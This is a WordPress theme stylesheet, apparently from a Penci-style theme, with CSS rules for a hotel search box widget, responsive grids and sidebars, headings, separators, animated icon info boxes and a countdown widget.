.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select {
padding: 5px 10px !important;
height: 28px;
line-height: 28px;
margin-right: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
border-radius: 0;
border: none;
box-shadow: none;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 14px;
padding: 0 20px;
line-height: 40px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover {
border: 0;
border-radius: 0;
opacity: 0.8;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchDest,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper {
margin-bottom: 20px;
} .penci-vc-row {
margin-left: -10px;
margin-right: -10px;
display: flex;
flex-wrap: wrap;
}
.penci-vc-column {
float: left;
padding-left: 10px;
padding-right: 10px;
}
.penci-vc-row:after {
content: " ";
display: table;
width: 100%;
}
.penci-col-1, .penci-col-2, .penci-col-3,
.penci-col-4, .penci-col-5, .penci-col-6,
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
position: relative;
min-height: 1px;
padding-left: 10px;
padding-right: 10px;
}
@media (min-width: 480px) {
.penci-col-1, .penci-col-2, .penci-col-3,
.penci-col-4, .penci-col-5, .penci-col-6,
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
width: 100%;
}
}
@media (min-width: 768px) {
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
width: 100%;
}
}
@media (min-width: 992px) {
.penci-col-1, .penci-col-2, .penci-col-3, .penci-col-4,
.penci-col-5, .penci-col-6, .penci-col-7, .penci-col-8,
.penci-col-9, .penci-col-10, .penci-col-11, .penci-col-12 {
float: left;
margin-bottom: 0;
}
.penci-col-12 {
width: 100%;
}
.penci-col-11 {
width: 91.66666667%;
}
.penci-col-10 {
width: 83.33333333%;
}
.penci-col-9 {
width: 75%;
}
.penci-col-8 {
width: 66.66666667%;
}
.penci-col-7 {
width: 58.33333333%;
}
.penci-col-6 {
width: 50%;
}
.penci-col-5 {
width: 41.66666667%;
}
.penci-col-4 {
width: 33.33333333%;
}
.penci-col-3 {
width: 25%;
}
.penci-col-2 {
width: 16.66666667%;
}
.penci-col-1 {
width: 8.33333333%;
}
}
.pencisc-grid .pencisc-grid-item {
word-break: break-word;
min-width: 0;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 30px;
grid-row-gap: 30px;
}
.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 10px;
grid-row-gap: 10px;
}
.pencisc-grid-1 .pencisc-grid, .pencisc-grid-4 .pencisc-grid,
.pencisc-grid-2 .pencisc-grid, .pencisc-grid-5 .pencisc-grid,
.pencisc-grid-3 .pencisc-grid, .pencisc-grid-6 .pencisc-grid {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 30px;
grid-row-gap: 30px;
}
.penci-gallery-bsc .pencisc-grid {
grid-column-gap: 0;
grid-row-gap: 0;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.pencisc-grid-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.pencisc-grid-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.pencisc-grid-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.pencisc-grid-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.pencisc-grid-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content,
.pencisc-grid-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
@media (max-width: 960px) {
.pencisc-grid-tablet-0 .pencisc-grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-lposts-ctcol.pencisc-grid-tablet-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-1 .home-featured-cat-content,
.pencisc-grid-tablet-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-2 .home-featured-cat-content,
.pencisc-grid-tablet-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-3 .home-featured-cat-content,
.pencisc-grid-tablet-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-4 .home-featured-cat-content,
.pencisc-grid-tablet-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-5 .home-featured-cat-content,
.pencisc-grid-tablet-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-6 .home-featured-cat-content,
.pencisc-grid-tablet-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
.pencisc-grid-tablet-7 .pencisc-grid {
grid-template-columns: repeat(7, 1fr);
display: grid;
}
.pencisc-grid-tablet-8 .pencisc-grid {
grid-template-columns: repeat(8, 1fr);
display: grid;
}
.pencisc-grid-tablet-9 .pencisc-grid {
grid-template-columns: repeat(9, 1fr);
display: grid;
}
.pencisc-grid-tablet-10 .pencisc-grid {
grid-template-columns: repeat(10, 1fr);
display: grid;
}
.pencisc-grid-tablet-11 .pencisc-grid {
grid-template-columns: repeat(11, 1fr);
display: grid;
}
.pencisc-grid-tablet-12 .pencisc-grid {
grid-template-columns: repeat(12, 1fr);
display: grid;
}
}
@media (max-width: 767px) {
.pencisc-grid-mobile-0 .pencisc-grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-lposts-ctcol.pencisc-grid-mobile-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-1 .home-featured-cat-content,
.pencisc-grid-mobile-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content,
.pencisc-grid-mobile-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content,
.pencisc-grid-mobile-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content,
.pencisc-grid-mobile-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content,
.pencisc-grid-mobile-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content,
.pencisc-grid-mobile-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
.pencisc-grid-mobile-7 .pencisc-grid {
grid-template-columns: repeat(7, 1fr);
display: grid;
}
.pencisc-grid-mobile-8 .pencisc-grid {
grid-template-columns: repeat(8, 1fr);
display: grid;
}
.pencisc-grid-mobile-9 .pencisc-grid {
grid-template-columns: repeat(9, 1fr);
display: grid;
}
.pencisc-grid-mobile-10 .pencisc-grid {
grid-template-columns: repeat(10, 1fr);
display: grid;
}
.pencisc-grid-mobile-11 .pencisc-grid {
grid-template-columns: repeat(11, 1fr);
display: grid;
}
.pencisc-grid-mobile-12 .pencisc-grid {
grid-template-columns: repeat(12, 1fr);
display: grid;
}
}
.container.two-sidebar {
width: 1400px;
display: flex;
flex-wrap: wrap;
}
.container.penci-breadcrumb.two-sidebar {
display: block;
}
.penci-two-sidebar .container.penci-breadcrumb {
width: 1400px;
display: block;
}
.penci-vc-row.penci-vc-dis-padding {
margin-left: 0;
margin-right: 0;
}
.layout-14_12_14 .penci-main-content,
.container.two-sidebar #main {
width: 57%;
order: 2;
padding-left: 50px;
padding-right: 50px;
}
.layout-14_12_14 .penci-vc-sidebar,
.container.two-sidebar .penci-sidebar-content {
width: 21.5%;
}
.layout-14_12_14 .penci-sidebar-left,
.container.two-sidebar .penci-sidebar-left {
order: 1;
}
.layout-14_12_14 .penci-sidebar-right,
.container.two-sidebar .penci-sidebar-right {
order: 3;
}
.layout-12_14_14 .penci-main-content {
order: 1;
width: 53.5%;
padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-left {
order: 2;
width: 25%;
padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-right {
order: 3;
width: 21.5%;
}
.layout-14_14_12 .penci-main-content {
order: 3;
width: 53.5%;
padding-left: 50px;
}
.layout-14_14_12 .penci-sidebar-left {
order: 1;
width: 21.5%;
}
.layout-14_14_12 .penci-sidebar-right {
order: 2;
width: 25%;
padding-left: 50px;
}
.layout-13_23 .penci-main-content,
.layout-23_13 .penci-main-content {
width: 70.94%;
float: left;
}
.layout-23_13 .penci-main-content {
padding-right: 50px;
}
.layout-13_23 .penci-main-content {
padding-left: 50px;
}
.layout-13_23 .penci-vc-sidebar,
.layout-23_13 .penci-vc-sidebar {
width: 29.06%;
float: right;
}
.penci-vc-container {
margin-left: auto;
margin-right: auto;
}
.vc-penci-w1080,
.vc-penci-w1170,
.vc-penci-w1400 {
width: 100%;
}
.vc-penci-w1080 {
max-width: 1080px;
}
.vc-penci-w1170 {
max-width: 1170px;
}
.vc-penci-w1400 {
max-width: 1400px;
}
.penci-missing-settings {
font-size: 13px;
font-weight: normal;
text-align: left;
padding: 10px 10px 5px;
outline: 2px dashed #d4d4d4;
color: #131313;
font-family: Verdana, Geneva, sans-serif;
cursor: pointer;
margin-top: 10px;
margin-bottom: 10px;
}
.penci-missing-settings span {
font-size: 11px;
position: relative;
margin-right: 10px;
margin-bottom: 5px;
background-color: red;
color: #fff;
font-weight: bold;
padding: 5px 10px;
display: inline-block;
vertical-align: top;
}
.block-title-icon-left .inner-arrow i {
margin-right: 8px;
}
.block-title-icon-right .inner-arrow i {
margin-left: 8px;
} .penci-fancy-heading.penci-block-vc {
background-color: transparent;
}
.penci-fancy-heading.penci-heading-text-center {
text-align: center;
}
.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-center .penci-heading-content {
margin-left: auto;
margin-right: auto;
}
.penci-fancy-heading .penci-heading-content p {
line-height: inherit;
font-size: inherit;
color: inherit;
margin-bottom: 17px;
}
.penci-fancy-heading .penci-heading-content p:last-child {
margin-bottom: 0;
}
.penci-fancy-heading.penci-heading-text-right {
text-align: right;
overflow: hidden;
}
.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-right .penci-heading-title,
.penci-fancy-heading.penci-heading-text-right .penci-heading-content {
float: right;
clear: both;
}
.penci-fancy-heading.penci-heading-text-right li {
text-align: right;
list-style-position: inside;
}
.penci-fancy-heading.penci-heading-text-left {
text-align: left;
}
.penci-fancy-heading .penci-heading-title {
font-size: 36px;
color: #111;
margin-top: 0;
margin-bottom: 5px;
line-height: 1.3;
}
.penci-fancy-heading .penci-heading-subtitle {
margin-bottom: 10px;
}
.penci-fancy-heading .penci-heading-title + .penci-heading-subtitle {
margin-top: 10px;
}
.penci-fancy-heading .penci-heading-subtitle, .penci-fancy-heading .penci-heading-content {
font-size: 16px;
}
.penci-fancy-heading .penci-heading-content {
margin-top: 10px;
clear: both;
}
.penci-fancy-heading .penci-separator {
margin-bottom: 15px;
}
.penci-separator {
display: flex;
flex-direction: row;
flex-wrap: nowrap;
align-items: center;
width: 60px;
clear: both;
}
.penci-separator-center {
margin-left: auto;
margin-right: auto;
}
.penci-separator-right {
float: right;
}
.penci-separator-right .penci-heading-icon {
margin-right: 0;
}
.penci-separator-left .penci-heading-icon {
margin-left: 0;
}
.penci-separator-left .penci-sep_holder_l, .penci-separator-right .penci-sep_holder_r {
display: none;
}
.penci-separator .penci-sep_holder {
height: 1px;
position: relative;
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
min-width: 10%;
}
.penci-separator .penci-sep_line {
height: 1px;
border-top: 1px solid #dedede;
display: block;
position: relative;
top: 1px;
width: 100%;
}
.penci-separator-dotted .penci-sep_line {
border-style: dotted;
}
.penci-separator-dashed .penci-sep_line {
border-style: dashed;
}
.penci-separator-double .penci-sep_line {
border-top-style: double;
border-top-width: 4px;
top: -2px;
}
.penci-separator .penci-heading-icon {
margin: 10px 15px;
font-size: 20px;
color: var(--pcaccent-cl);
} .penci-animation-shrink {
transition-duration: .3s;
transition-property: transform
}
.penci-animation-shrink:active .penci-ibox-icon, .penci-animation-shrink:hover .penci-ibox-icon {
transform: scale(0.9)
}
.penci-animation-grow {
transition-duration: .3s;
transition-property: transform
}
.penci-animation-grow:active .penci-ibox-icon, .penci-animation-grow:hover .penci-ibox-icon {
transform: scale(1.1)
}
@keyframes penci-animation-pulse {
25% {
transform: scale(1.1)
}
75% {
transform: scale(0.9)
}
}
.penci-animation-pulse:active .penci-ibox-icon, .penci-animation-pulse:hover .penci-ibox-icon {
animation-name: penci-animation-pulse;
animation-duration: 1s;
animation-timing-function: linear;
animation-iteration-count: infinite
}
@keyframes penci-animation-pulse-grow {
to {
transform: scale(1.1)
}
}
.penci-animation-pulse-grow:active .penci-ibox-icon, .penci-animation-pulse-grow:hover .penci-ibox-icon {
animation-name: penci-animation-pulse-grow;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: infinite;
animation-direction: alternate
}
@keyframes penci-animation-pulse-shrink {
to {
transform: scale(0.9)
}
}
.penci-animation-pulse-shrink:active .penci-ibox-icon, .penci-animation-pulse-shrink:hover .penci-ibox-icon {
animation-name: penci-animation-pulse-shrink;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: infinite;
animation-direction: alternate
}
@keyframes penci-animation-push {
50% {
transform: scale(0.8)
}
100% {
transform: scale(1)
}
}
.penci-animation-push:active .penci-ibox-icon, .penci-animation-push:hover .penci-ibox-icon {
animation-name: penci-animation-push;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: 1
}
@keyframes penci-animation-pop {
50% {
transform: scale(1.2)
}
}
.penci-animation-pop:active .penci-ibox-icon, .penci-animation-pop:hover .penci-ibox-icon {
animation-name: penci-animation-pop;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: 1
}
.penci-icon {
display: inline-block;
line-height: 1;
-webkit-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
color: #818a91;
font-size: 50px;
text-align: center;
}
.penci-icon i {
width: 1em;
height: 1em;
position: relative;
z-index: 20;
display: block;
}
.penci-info-box .penci-icon i:before,
.penci-info-box .penci-icon svg:before {
position: absolute;
left: 50%;
top: 0;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.penci-icon:hover {
color: #818a91;
}
.penci-view-stacked .penci-icon {
padding: .5em;
background-color: #818a91;
color: #fff;
fill: #fff;
}
.penci-view-stacked .penci-icon a {
color: inherit;
}
.penci-view-framed .penci-icon {
padding: .5em;
color: #818a91;
border: 3px solid #818a91;
background-color: transparent !important;
}
.penci-shape-circle .penci-icon {
-webkit-border-radius: 50%;
border-radius: 50%;
}
.penci-info-box {
position: relative;
margin-top: 0;
padding-left: 0;
padding-right: 0;
transition: background-color 0.3s, background-image 0.3s, box-shadow 0.3s;
}
.penci-info-box:before,
.penci-info-box:after {
content: '';
display: table;
clear: both;
}
.penci-info-box .penci-ibox-img_active {
transition: all 0.7s;
}
.penci-info-box .penci-ibox-img_hover {
opacity: 0;
visibility: hidden;
position: absolute;
top: auto;
left: 0;
transition: all 0.7s;
}
.penci-info-box .penci-ibox-icon--image {
width: 90px;
height: auto !important;
overflow: hidden;
position: relative;
}
.penci-info-box .penci-ibox-icon--image img {
width: 100%;
height: auto;
}
.penci-info-box.penci-shape-circle .penci-ibox-icon--image {
border-radius: 50%;
-webkit-border-radius: 50%;
}
.penci-info-box .penci-ibox-line {
margin-top: 10px;
margin-bottom: 0;
width: 40px;
height: 2px;
background: var(--pcaccent-cl);
display: inline-block;
vertical-align: top;
}
.penci-info-box .penci-ibox-icon svg {
vertical-align: top;
transition: fill 0.3s;
}
.penci-info-box .penci-ibox-icon-fa {
z-index: 2;
position: relative;
}
.penci-info-box a.penci-ibox-icon-fa-fix {
z-index: 25;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
display: flex;
align-items: center;
justify-content: center;
}
.penci-iboxwrap-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 30;
display: block;
}
.penci-info-box .penci-ibox-inner:hover .penci-ibox-icon--image .penci-ibox-img_active {
opacity: 0;
visibility: hidden;
}
.penci-info-box .penci-ibox-inner:hover .penci-ibox-icon--image .penci-ibox-img_hover {
opacity: 1;
visibility: visible;
}
.penci-info-box .penci-ibox-title {
font-size: 20px;
font-weight: 700;
margin-bottom: 0;
color: #111;
}
.penci-info-box .penci-ibox-content {
margin: 8px 0 0 0;
color: #999;
line-height: 1.7;
}
.penci-info-box .penci-ibox-content p,
.penci-info-box .penci-ibox-content a {
font-size: inherit;
font-family: inherit;
line-height: 1.7;
}
.penci-info-box .pc-ibox-ctext {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-info-box .penci-ibox-content > p:last-child {
margin-bottom: 0;
}
.penci-info-box .penci-ibox-stit {
line-height: 1.4;
margin-bottom: 5px;
font-size: 13px;
color: #666;
}
.pc-ibox-wpline {
line-height: 1;
}
.penci-ibox-readmore,
.penci-media-rmbtn {
margin-top: 15px;
line-height: 1;
}
.penci-info-box .penci-ibox-readmore a,
.penci-media-carousels .penci-media-rmbtn a {
text-decoration: none;
text-transform: uppercase;
font-size: 14px;
font-family: var(--pchead-font);
font-weight: 500;
background: #f2f2f2;
color: #111;
display: inline-block;
vertical-align: top;
transition: all 0.3s;
padding: 12px 20px;
line-height: 1;
vertical-align: top;
}
.penci-media-carousels .penci-media-rmbtn.pc-rmbtn-borders a,
.penci-info-box .penci-ibox-readmore.pc-ibox-borders a {
border: 2px solid;
}
.penci-media-carousels .penci-media-rmbtn a:hover,
.penci-info-box .penci-ibox-readmore a:hover {
background: #ddd;
}
.penci-ibox-top-right .penci-ibox-icon,
.penci-ibox-top-center .penci-ibox-icon,
.penci-ibox-top-left .penci-ibox-icon {
margin-bottom: 20px;
display: inline-flex;
align-items: center;
justify-content: center;
}
.penci-ibox-top-center .penci-ibox-icon {
margin-left: auto;
margin-right: auto;
}
.penci-ibox-top-right .penci-ibox-icon--image,
.penci-ibox-top-center .penci-ibox-icon--image,
.penci-ibox-top-left .penci-ibox-icon--image {
height: auto;
}
.penci-ibox-top-center .penci-ibox-inner {
text-align: center;
}
.penci-ibox-top-center .penci-ibox-icon--image {
margin-left: auto;
margin-right: auto;
}
.penci-ibox-top-left .penci-ibox-inner {
text-align: left;
}
.penci-ibox-top-left .penci-ibox-inner .penci-ibox-icon {
float: left;
}
.penci-ibox-top-right .penci-ibox-inner {
text-align: right;
}
.penci-ibox-top-right .penci-ibox-inner .penci-ibox-icon {
float: right;
}
.penci-ibox-top-right .penci-ibox-content-wrap,
.penci-ibox-top-left .penci-ibox-content-wrap {
clear: both;
}
.penci-ibox-float-left .penci-ibox-inner {
display: flex;
text-align: left;
flex-direction: row;
align-items: flex-start;
}
.penci-ibox-float-left .penci-ibox-icon {
margin-right: 20px;
margin-bottom: 0 !important;
}
.penci-ibox-float-right .penci-ibox-icon {
margin-left: 20px;
margin-bottom: 0 !important;
}
.penci-ibox-top-right .penci-ibox-icon--image {
float: right;
}
.penci-ibox-top-right .penci-ibox-content {
clear: both;
}
.penci-ibox-float-left .penci-ibox-icon,
.penci-ibox-float-right .penci-ibox-icon {
display: inline-flex;
flex: 0 0 auto;
align-items: center;
justify-content: center;
}
.penci-ibox-float-right .penci-ibox-inner {
display: flex;
text-align: right;
flex-direction: row-reverse;
align-items: flex-start;
}
.penci-info-box .penci-icon {
position: relative;
}
.penci-shape-circle .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-3 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-1 .penci-ibox-icon:after {
-webkit-border-radius: 50%;
border-radius: 50%;
z-index: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-1 .penci-ibox-icon:after {
content: '';
pointer-events: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
padding: 0;
box-shadow: 0 0 0 3px #818a91;
transition: transform 0.3s, opacity 0.3s;
opacity: 0;
}
.penci-view-stacked .penci-animation-custom-2 .penci-ibox-icon:after {
transform: scale(1.3);
}
.penci-view-stacked .penci-animation-custom-1 .penci-ibox-icon:after {
transform: scale(0.8);
}
.penci-view-stacked .penci-animation-custom-2:hover .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-1:hover .penci-ibox-icon {
background-color: #818a91;
color: #fff;
fill: #fff;
}
.penci-view-stacked .penci-animation-custom-2:hover .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-1:hover .penci-ibox-icon:after {
-webkit-transform: scale(1.11);
-moz-transform: scale(1.11);
-ms-transform: scale(1.11);
transform: scale(1.11);
opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon:after {
transform: scale(1);
box-shadow: none;
background: #818a91;
opacity: 1;
z-index: 0;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon {
background-color: transparent !important;
box-shadow: inset 0 0 0 3px #818a91;
}
.penci-view-stacked .penci-animation-custom-3:hover .penci-ibox-icon:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.penci-view-stacked .penci-animation-custom-4:hover .penci-ibox-icon:after {
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
transform: scale(0);
opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:hover,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:hover {
color: #818a91;
fill: #818a91;
}
.penci-view-stacked .penci-animation-custom-5 {
transition: color 0.3s;
}
.penci-view-stacked .penci-animation-custom-5:hover .penci-ibox-icon:after {
-webkit-transform: scale(1.3);
-moz-transform: scale(1.3);
-ms-transform: scale(1.3);
transform: scale(1.3);
opacity: 0;
}
.penci-view-framed .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:after {
content: '';
pointer-events: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
padding: 0;
transition: transform 0.2s, opacity 0.2s;
opacity: 0;
}
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:after {
background: #818a91;
z-index: -1;
transform: scale(1.3);
}
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:hover {
color: #fff;
}
.penci-view-framed .penci-animation-custom-1:hover .penci-ibox-icon:after {
transform: scale(1);
opacity: 1;
}
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:after {
z-index: 10;
border: 3px dashed #818a91;
top: -3px;
left: -3px;
right: -3px;
bottom: -3px;
width: auto;
height: auto;
opacity: 1;
}
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:hover {
border-color: transparent !important;
}
.penci-view-framed .penci-animation-custom-3 .penci-ibox-icon {
box-shadow: 0 0 0 4px rgba(255, 255, 255, 1);
overflow: hidden;
transition: background 0.3s, color 0.3s, box-shadow 0.3s;
}
.penci-view-framed .penci-animation-custom-3:hover .penci-ibox-icon--i {
-webkit-animation: penciIconToRightFromLeft 0.3s forwards;
-moz-animation: penciIconToRightFromLeft 0.3s forwards;
animation: penciIconToRightFromLeft 0.3s forwards;
}
@-webkit-keyframes penciIconToRightFromLeft {
49% {
-webkit-transform: translate(100%);
}
50% {
opacity: 0;
-webkit-transform: translate(-100%);
}
51% {
opacity: 1;
}
}
@keyframes penciIconToRightFromLeft {
49% {
transform: translate(100%);
}
50% {
opacity: 0;
transform: translate(-100%);
}
51% {
opacity: 1;
}
}
@-webkit-keyframes penciIconspinAround {
from {
-webkit-transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
}
}
@keyframes penciIconspinAround {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.penci-view-framed .penci-animation-custom-4:hover .penci-ibox-icon--i {
-webkit-animation: penciIconspinAround 2s linear infinite;
-moz-animation: penciIconspinAround 2s linear infinite;
animation: penciIconspinAround 2s linear infinite;
}
.penci-view-framed .penci-animation-custom-5 .penci-ibox-icon:after {
z-index: 10;
border: 3px solid #818a91;
top: -3px;
left: -3px;
right: -3px;
bottom: -3px;
width: auto;
height: auto;
opacity: 1;
}
.penci-view-framed .penci-animation-custom-5:hover {
border-color: transparent !important;
box-shadow: 0 0 0 6px #818a91;
}
.penci-view-framed .penci-animation-custom-5:hover .penci-ibox-icon:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
opacity: 0.5;
} .penci-countdown-bsc {
overflow: hidden;
}
.penci-countdown-bsc:before,
.penci-countdown-bsc:after {
content: '';
display: table;
clear: both;
}
.penci-countdown-bsc.penci-style-center {
text-align: center
}
.penci-countdown-bsc.penci-style-right {
text-align: right
}
.penci-countdown-bsc.penci-border-solid .penci-countdown-amount {
border-style: solid
}
.penci-countdown-bsc.penci-border-dashed .penci-countdown-amount {
border-style: dashed
}
.penci-countdown-bsc.penci-border-dotted .penci-countdown-amount {
border-style: dotted
}
.penci-countdown-bsc.penci-border-double .penci-countdown-amount {
border-style: double
}
.penci-countdown-rtl {
direction: rtl
}
.penci-countdown-holding span {
color: #888
}
.penci-countdown-row {
clear: both;
width: 100%;
padding: 0;
display: block;
margin: -30px auto 0
}
.penci-countdown-show1 .penci-countdown-section {
width: 100%
}
.penci-countdown-show2 .penci-countdown-section {
width: 50%
}
